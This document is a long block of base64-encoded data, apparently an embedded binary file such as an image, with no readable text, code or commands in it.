CWe1mAU2OMiroD4lC3fWIEWAyjfbGAOLoEcFIb94G++xof96A8IkIv+wkM87G+D1GnidEMJmCVj8OOENM6jOi7jSugA/08GZUpqC+EKx7oxzuAKHLdRBY3kIl6hGmrGEVjMqP7h6gbgHL0G7OKx6X4QK6ZMHkOQwkbwKgwgkTTHH/[base64]/8DszTMiTBJAwR2ABY9YxuyDzXIgQuCjz0CZLpi8T3OgBWUADNJAF4u8wgSIAGwADUyqDsMTi/[base64]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[base64]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[base64]/4GRgYuPUW7/NRQicTpHgWzm9SbRdzaXs23lVmynEn08AVD+lV+1thF5wBTEGBX1NnC7FUj5BWBgEgffQ4urmAfIJY55IBLhKI7nWE/[base64]/AMpTZIyvE1PYIDONBqPYKYpBUsoOV0nSh9VvGBtOaNBdAJoUJvyecCs+dxw7OKqTRt8kiQozOL9Ohf5OaBq8lfH5hNIvFtlwOLzpWM1wdNThFwkoA5GzFLLgAo3jYomBJf4vU9ojgUjXJ92FaN3ghfu6UE1TZPXbGZ8VWLL5CNHoWd2bkR2cmdHjVcp4J/6yheBiYnBsGcQ7F79rV6/MUYj+FJUAAF1AAHCZAAl8CDV+IoGwaQHPeB4Yg//wmgAQp7BeheBiECGiFA0CL/LdQCBtWiD9fSGTj3D6MBQQ/[base64]/wbb52Kxs27stpzwWAAfJaprQz1XcApJ8Yov8A+3EAImgAHGRzfLanxv8zZ2gyWqso6Y8qsu4H+76Y1ZYq3mphD/0AICkEnwCQUiZwKD9A+gAJABaZ6u+oprU370Q2Im5q6D+nImFXMzp1Jg0FL6ABQSaoJTgaGHsIKqUZI0sEEdmiUaIDS7QQy8YaLcEJPCoXbBUQ7cYAOq5ShMVnr7CBSIBLKItIC0gAvGsAb30ApcUA5N+ZQ/CggYU0czYJVXCRzE4AAwYDeIxBwEwAQd0IZp+IYzCA2iUAyikCiH1kGOBwxxmSCOVRvVsViMFWmF5yI5UCOh0AV6ZAdJgI8kMP+nkOiYOqKYQXIv6Np0TceJkZR6lOmuuxUV2/YCAphJ4ioAxqoRrzhK/[base64]/sjH6mE7ndD6IC78QQyjLZV72DwrQADB7Bb2gAGKndoUGHJ/gAB3Ag6aXL7QwCmOAhntllrshCtZQDIUQB8CARmhqtSDwWIwWaX6ow3gJiLTxWEvAlybQIGyqNTlSaqWmEQfMQviyEWgrtq9WNp5oFaLat2+rrVT8q8VaAXCTAIyaqaFJvFhyClS8Nt+5mWSsJmHxNcO3rNFLxb2IJ6fgmt22qiIBUB9Ix7TzbV/gmh+4flGxqu02FR54Bl9gjsi1ZCTQcFlCW408WwVgXdRqF3dLxdRzBpIAw/Wqqc5oLFj8ihLnC+q6n9qLxXGLcOSKyqmsyqusSYE7viq2EZqR/[base64]/KK0kCNQ3FqeXCW4ptIrvdL8JYACMARenKm8lUyu7IHJaGxY/A9pjG9HcHAeYLtvTKprcmsqkLxGHXFdgrnZZshG7dS31m2fqxPfJglHbdVPrT+0l6vKOf+LxNqrQaC4YH0GRRK3xqrTOXcXompdqTK8xUvJgkq49Ma8vxqO3DrIKG292LtfQMG3CRHTAvjX0/sPgB2301vYgT0EMW3TomoZuBADMJcUtDyCHPliobEtv9xzF2ABjUADQPwPCYt4HGC/QpcuEKDMG0GiJjoVX5gw1TwewNEKaAAVQuIG2tAAWHJ2Ohk2HC3ODOzbIHsc02ADgLAAVXdUFmNxGPMNFfNl9QwEXGAH6XRI+fIAowADEJJndPcPokC0RIAAogAM0mBYIIKma6TDi5XDCAKINGwHM/NHRWGnfaqYLsRCu62TT7yJtPCnUoLXD/ES/30RX7AMxdqBpOv/TAGne2RsfWdMxXyzARsQJ5ZjS55cAFcyB5KA4Rme4WDTW8AJOBoO4hohfpBiEFcA4ieu4RQ24oEiyNDbuUlRPDF9rRDpquVGP5wL12sBcHGB42ptJV282AZZCBLnF/azXM+L1+mqrhgngWid1jbu4hTeuQYaAywmQP8wyxuByxDKkbyQLdnCLWHec4cgA9lAAEtAA5/dCx2UkknAAYaHWPmbGyG6AM3cBlPBzgnTo1zVCkhQBDuiCduMBj3YoobJ24+psb7tdNlAC4yewI4yDQ0gDVUnAUmghc+hDe9Bz8ERIQvABDBwCQWhhQVhAigMaIvItdxdDN5NBIxWCuTd/0YPvVi24Yez3kY2zDJdmyQbrSN3miM/qWoI/KKKqRxzYANIsN/88JwFWCXukyWG3MeROpnhC2KIW6oHUZlKXTnGqAbRjp9g0hiYG8ZqfBdLTe7H0hTRl7qsyZqWoZkYwKitaZAW0akIiTns7rj5ju+R7DzViu/laRA7MARZvDaDqxeLBCzdYycqrVsS14BMrr36LvH4TvETb/Gr2dgx8NgVqa9YfkA3t0Beni3asi2N4Bq8IAPKoQUdlOafTQVJIdoaAQFAtZJGpwEtKbEbIbF5/mU9Gtu9xA8EIA9uQB/ZvBHJETa7nRwMrFqL7uigtxzTgAu9oA1NoM/8UNtf5v/BnA4g1TEGXeAcjMnPVLTCZDAiIUAERCAKnVAIRJADNjwiirdGGqEbsg7RZ/pYOZAAXruTZ9v09vKT9R2jJU2nymEDT4AGyU4Eh6w/ecAKy/ftCPUF50j5jq/U5cj4+hOrTF35rKDtq6QElF/5vjht8yrVeuy9Wz2r2fa9voi57cbSt+bgJS7HK60CXwA2l1wIRo7Use/7Kq0EOu4W6/j7wa/sHsjS+rMVOXcG3VQIZvCpRv346VoHDoj5v4/92a/9Km0ZIqDxAkRAG1EtCmRzIu/l2pKCjdAasbAcz4B4CEuXKPkP9QsUtjHz/zDzLdkbd87MAPHp379vAwd+Q4j/cNvChQhbAfr34EGRBq2STMM4jdY/Wg8ichzo0ePAjbRMnjSZbaREifym4aI17QHGJK0S3uSWUyexBQtAlBoDBAM/TQ/42ejQUymZnyDsxOkkKk4yIqFylMICYs0/[base64]//bcz3z/wODDh34D57SXZP6KkvHtrzTW5APWikCvQIMau+KMMySp6x9QaoAQQtbwo7BCC9fzjh8ZYohhi3/AsODDD8EAwxWDePmHF14aYacRFxtZMYJUIqBlOBuSoOIfGgbKMYlUkvgHSIPI+GcVMiAYaIF/etLgn0+aNPAmhqZsqBVjOKrxklaIwUEvmR4oyaSRxAQMTJBAOsmGf2RaU6Jp+ClCoqL+caCEmxDSSadPeloDixyAYOIX0Ka5IgdylOoJrVKSSCKHEEIpJg4iiEggKxC44kpJsWAgCwQymEoCBEXY0mSaf+aIC4eN/sFhoLwwuuLLMvuSaA4bkJAFDf99DkMMucZ+BfbXIqxLLlhgDfxnWPAGCva84w481iBlEzOWH2QNeq4+Yrfltltvv13uWma/q+9aY8VFF9pj55PvAwLTNbBaAkFBDxR6D0Sv2saKiDDCkeAFGF19gZ2GQw49HBGMfyJgOAJeGmbYlSZ0kFgHHbRYYomZHqBXSB6pyBFkKpLggIOBVsl0ySRV/gdKg8Q56CAqqfymlV4imgkXLlqxxVpTsQTTzPOE/ojMiDrKpk2MZoq1pYrsvDOnb/L8ZM81fsoBC0tGyfASLrQCCyxFSyGb7BzcSGCHHNC6dCAiPwXrLLbZHpWVpmONq6MraLGBliL0ivVLlgZ/wFb/JNAYrBFek2Ns4CKy3bbxgYF9HLfJn5NcXsgzn7wxyMEFPXTRvdWkc36e063z4zYQDjTTXw9woPnoc/31yYv4IBODdM/k3n90r0F3UDAartp/+vUCwjdtZ755gnHpkMN/LHCl+upBtGALCyz4BZDuf/lFC/G1GOUfKmzQZHgCONhxRx7Nd8ONHDkgw2SuICCyyQU0UJJ/DT5pw3m4EbNvUKkEC/nHNmp2s45owhbbaAUBXEISMBnNI9nYyL9WcjQziUkmGREcPwChjTvhKU85qVqiSnE2O6zBDkHgxxW05ilPyS0JpVBEDnSow1DYAQtY+AcQ0cM2udEtAc+4m2Uq/2gZVf0tVldompsIZ6sGHE4fM1DcYaDDOi6ybnRdBCMXtxjGDTBAOWS0DhnDaMbRtdGNb2QcdTTxOelMJzeKUc0/GCAcOfaxOOUqEANU08fZGWcaczzkNDbwAd/ZS3e/g2QmIvQ7CB3PQaCYyYMmWYPjJW94GyNc0MCESZSU0pQnwWAq+ZYNG7TSlbGI3ha2IL1/6GB7s4wB+HQ5Pi1YTAdNACYVGqCJmEQiCTRA5kBoQAUayE9+yAoLBPq3v/09yUkG+QbMCEKQmTHEIRxgyTRsQIxWoIEfM1lVSc6jkY+00yBi6mDQPrg0pvXCJiWcGjc+QTWrgSAHdnCDHRRhh/[base64]/yarBZ4lKWvzjBA5jxjxj8A3ze+wcgxOfLUTThH02ggg6m0Q+JAMJkyERm/DKWI7eRwQdEStKnVsY/J0FJIP/gBswKws1uNsQBC1hVRKTRilFY62hnyuCaftbOjqD/p7ccEeVMvnQUVVAAn3iqWnL1uYCrlcIOAO2CHbqghCI8AwbUkChaGlq2FeYghzv0riL+UdG5/TAEJkBiEdxiGZDe5S20wAGcQIjSwaHqAbZ4AhIa8AQsNqIZML1pgAU8YAIX+Ft5TIxQczqQBf/0qHoMKlKXytSlKhVZoHBH76i6u0j2y0Bc/cdXwRpiESdvrGVFFjPe+tZAFGiuIkAWEgbCCSTEoMZ87ZAst/ALHQQCFATQ5S+24D0tWKCXFnOsMs9HTI4tQZnNdEMyg/QPk9nPIAvAn5KuPBDTDiS129zmzA7YEFV8wwammokbWlEKLwHtPL3FSEh6+1t1ZnBW/yHUUkFKqJN8pnABPEkLC7sQii5UIAFzwEEoYACMHP5DvDn4RykG4t1/VhqiWbNUee1ggrZA0dMxrJWp4CtfKMIllG8BEy7y24ArYrEZ/9WigWU9a1rXOqZmxPWDe9pgBaNnwRI2quyu9UipVnXD/apkVrWq1a8OpMReECtZxcUMt6YjEC1GjxPk+o+5ogcJ8/j2jWOZYx1rz7CFzWX3FHsxXzo2DE2gAfokcgVcHFNHyOSsxzBlEPwNBEkr4/JAAOjlf4hDzwlsbUMgiIufacIYW/KbqLEEXIOIxEAdyW1J/iLFljz8uCbME6KudrYudCEBJz85CeaAgQRI9Icvl//0dyH63Ep7l2xoAYYd0naGung6NUWIy5rmsJG/fZRQocRIXGxQxQbsdwb9vQCsDWNrqlfd6ldPjBl93Wte77rXwF6qsMWl4YFQ1eyQPB5X62AQrBoErF5wtlef8dU6pADFBimDQQb7D2tj2yAigDGMCySDuuaVE4U1iCxzLOQdZ49Dv8ilkY/sS2TKgBagqBFxpjEPKpQMs/9IBZUHIiTQGkQDpW8ZNVv2jzZUbYAE0XMBE67AmiEhTmsCxD3KYQO9nGnisa04eiy+KpFgHJQy4YYDSohakKNwuaAqhRtKjvJ/HOEfRpjDFXCAgR2YwAQn74KjFTF+8sPhuSEYdAL/TLADDAQh+6nJC4HU+xYosmoa6v1oR8P5lrjcVwb6RQL+ejr/ejUAw7oDRMAEfCOdyqOu4zpdM4gIAxim+gB3oDADKbbzILtMmKqtWrbzaLu4i7tnGyuzOquBoDZq+4cW8zsRcAIXFDxv+z9wQ7dxK7fGI6xc2rHwWbcloIEwiAH0macTeAaOSbUwgAAOCJkfET1M8YF9+wdpWhkmsabWGwhxMLg76aY7KaeQKAI0aAUuwIUJQomhyYh/ua2KG5PBiYnhsgUJ2AZu2DM5zCeqaYMFkAazST/1874dUIK2AI2/cSLtwwEbYIVnIAEMIIFFfAZWmAv3+6iPgiInwj+8/+m9mSi6V6kVN1kaWsAFNGi6AGw1F4m6FTBABUTFVFTF6HDAo3IwBwSqB0MqCjSIYCu7sqMX3im2qQIeSfqw8ygxEhOxZ6iBEzOIE/yHtAqEvfO7v4urbjsPGZABu+IEvCKsvLrBHdMx7kk37/mlMFgCCwgE9OEMRZoGUEACWxicomgAJEzC0DMI+hGtK8ufJfGf/hm4K4y9hJiZAroJK2ETirgHLrgElwgugzCVhGSndtIgCgquEBoFBTguOTyhPUEUn1ghOwgFPtwB9hMpTyu6cWkWdBHEkkyW3jup/PM5wUk6uOCbT0QDXAjAp+uvV1sBU4y1VdTJnUxAr4vAB/[base64]/qLP0q8DPXCG0LJRHqaCfqTCRuwhQZAnKa7olEkwBU4hFPkyeeETpr6h9xQDW0JqjL6und5xa9rxYApSrErEF2cqqpiyuABMWR5Nqn/LDFpGwhkTMYW6ztkicFo/EoaQ7x/0DH8lCUt0B7t4c/w+QUnaKCi6MwP8IgNmIMyCB9c4BiMwLwHKBUbaAIN4Esi+awCQRJq8h8nCaCCgz1+pJlvWEyGsBmc4YgFuIdRIJC98Iif2a04Az7P5IvBwTObIM06rEN9Wq6LvCGS40MMQJX3+zlxwT/0IJDclD9XKRxYUS/1Ak5CgQuXxIUpRQNZaDpZaLUB9C/mbM6cjE7G+VLk8IxtqU48SlJiwQ48UqPpzA3WKdPrmE7sSJYC6QetQ486lUUG09MGi48+lUB4obDZsUBk0bAMvMUNu0VxgbsRHMH1vLsTUKv3pLa3/1rBZvwHwHOCrjwPcJsHGxsIDym37MmeItseLQgstzTQVMULBA2EJUiFC0gF9lkCAniGQxKT4bCFCdUAk3mbwITCJOkJgeDLgtPCGz2HcyiHZJ1M2AITmUiCewCSFf2IFh0IF83MoVkJwqGn+8sB5duzHEWhixSLHu2CPsQB9/O0OdUNkyxS9rqMkwzJ+kPISfzN/sMLkzIpT6RSKw1AWRDAmmwGLnXO6JQWOkIOPvIj6oCczJjTJH2X85iW6HjY24COdyGQxJhYNu2i6QSk2xhKdZUwPCVSA4nFBpPAP/1YhNRAXFxKDmtZtvtAYFRPuCNBr0qBf0AxZNy7rOTZgf+AMa4cPE41CMTLRlEl1V5qgmcolQeAy40BhcjAAC1gpjAIA3xLBR/gAEAgx1udBlsIAz8Y1gz9N5bRsiaxQjr8OBNC1nJgCFsIiWnoBS4ghohLyH/ZrWq9WxOdUU5kCX4gAQcgB5yQmhNaLiBYAMNFFDJolFFQPwyYC5+jTWkxkKJ7l3S1TXoNSVOpi3krNfrDS/2CSSQ4HH/91+U8hGAIhoF9zgIx2GVJ2dUYSuvIWI5VjtmlzpTFXQk7jj0i2QIhkKAMpDjN3QsTz7M7VGRpu0UNxpn1KvZsz7zbWWpjQa281IHQ1H+QgWqcsfOQJf3cnu/dHosBhTn4gA/6AAX/[base64]/UmU3U6U1VMrPspI0jDxRLtcfEqoTE/m9YKbzdnoXUFrEwFLvVSgpU8kmEbCIixQvcFRLVVbagItUFqmBYUzSAEn0ILHagL2pdr3XSb4ld9f+ONbfQBj/wAADdA3sJhCJXmSBWiDnCg4OkRbDibgnDjg+2UWNBjIgmwTCBYuhGxRNjFRNNuYM2yJS5CADSZcqukJEF4KMpCGHrWDHehMF9Uty3VYQZRE+bNcgwicn1nmG84I9SrOpgtFXMmVltKHKxJiLkVdI566MGVig1CO4X2WJw7ndEmOb/bidKbT+rjdn+zd7hRKdW7KMP6dXYwqmC1jmY3Kmk1jqsw7vWPBa2tGTP3Za5ExGUu8bdQeI/teW+IFpYWLFCCBHShkx8qYf0hkRRYZDkASAoDQCjokXIAAABgSlgFWk0Yt1EJbTtYzbtiGcyDcCCoKv9GZe5CgmbjMzlSapf+pW5yu4FgWHPUCAuUziA4m3E/[base64]/26Qpm5XkKJ37QAgUAs1vWE6RWatUkm9hmGvqLapVVZiOF18j/5U2uXkmTipMqOhwAHN0qbSkt3VIiRl0IYAS1RkXWABg8smu4hpdsuWvJRRbkoGqA0e+PRWd4KQJBCnCk4uIuxmsHEZ5CnapcjFnDbjblLbEUaN6cRQ8VFOi/M4gXzNTBq2P06F6yXOjwrSUj44UyWDnR1oF6+KVDdjKqDYMnW6bWpoLWTgUNgIBfgNCTOCQC2GTQwm2DqBoORWrXO6GDwG5uuIebadFxUoU1mAiRwOkLrtbg23Kg5mmjwIBWoL3CxG4/2+5PUdwk6AIbQJUo7WpTOdIVjkTLoNwWtnPcNBUZDpz4Ayn2BkVAH2tdie8XeTX6Dgb7vu8jXutrafCB/9AECcQM1nV0/25r15VidKnrCOd0d+50dO6HA0cPo/xisxtsqCrsa2m2EDvsr+JwV/dnvRsItwqE+YzjuJpsTqUxhEYYzZ4eW+JsixkIDCBkX3qseliCQ6ba81hkkGltDnh2SpbtCoJQNVmtJBe43H7yqUFWUS7gf+ACZkWnBVAFbvCbDWJIcQGhdZeJGBLNbYpyfVryJdlusEgCMsiBX/CLPe/zdz0pec2/2aTNSbxNTYCiUnmiksIImQx0Qa/m+Ha1Id5m+0YF/D7Ab8aM4ej0cdZdK45ipErwTve1R7fiBwfUa5GqXUx5BzEIQ02XVXc7EeNwDqdK91RBFhto6/8t8WjE3m+rqxz81IEIXwsAdmMfbS2IgcWq8cfKmNRGD5Hp8R4vmR9fhV/ACEimgm8gEmz/n9Ujhn9ATdQMbjOH6QLOiW0gBjUxbjdwgHsoSJzW6aFBD3YHIZYADTUr6ihf8j0B1kQRi564oVEwYSgttauW1vyLRMOn8/O4AoPnTciNk5mwAVxgOuNEnMt/AognxWYg4tOFgGBgBEaoeEZXQJH/b5IXF1E3/dUnZ9bHa/Fc+cFGO180EK9idZkNsVefeWP8hxP454FYq76zdW6Lq+Gn7MIziLxKvM0O9tEeCC1YNyRD9hvP8ad39mcvmZIhki4YcpPAiCX4BksOOPT/QGog4Ptrej0DFuUTYswzk4gieLgUjfx0sVvdYveZ4AcCaIW8P3OA+LdA4IIFZBZ8YvIJyII1SQ6W6qJlB44iV/5dyVhko8WORab9+wdSpMWQGTFOO6mx45UimjheeUBrmg1cDW42QCILDRI0T2Q9eTJjRqNGzZqtOHQoWDAIjFBBVSNVTb+qVq9izap1K9euVTWFDCt2LNmyZs+iTat2Ldu2bt+q3TD2JV2XduvCzYvWHahM//yG7PsPlNhMmWqw9RJWsZfGKbxE8vI4UqSQJ06ELcMs0D8RnDmHFeFE9D8nZGXIQDJvHpJ/MUJuCWvBgo7ZOsDoyJ07pJbeWnSM/2oifAnxMGRphEz1LxUVDkk4QOfwD4QNTbSuT5uG5Bsxgd7FAgnJMHz4f0z+cUN/7hy39u63cbE1jdYDfgRaqSoV8gHIBw/2h/XfWNkRWOA0/FzSyjYhudege58UFOFBn1AxyhJudLFEEguU4sYSpYyCQ0hFYMQRRyZZdJFYVxQoUnb/pAhjSxtpxM9H2NGCU05o8MQTUEANRdRRzSjFVDCMPBXVVF4x2aSTWsmll5RTUlmllVf+0w9cDPzDJZZw8eVOJqDw5ZeZYZ2JVmP/KEZWY5KlkEIkcVb2z2WZ/ZNOIOmEBJpYIsggwlioycCaDJy49tpYs9mmm6Nh9abbcP/FGRcWcmExl0p00D3HQRv/[base64]/9hGG26PivWbDiEt0QRx/yxxlnKpPNcppxws0AYg08hUKi7/33ATYYTg/RNeq2UzkXba3KzHHnu2GtPfP7sycQ8S/AT7j4BnFVsggg5sU+snn7T3CTHEpGpQEiCs4Qao3K4ReRIJYLBDKb+IPO6IJ3qkcUp6tytSSxjNmKJH/MRkiy0y2XCTLTzyqFNPPwVsFFJFGgwVK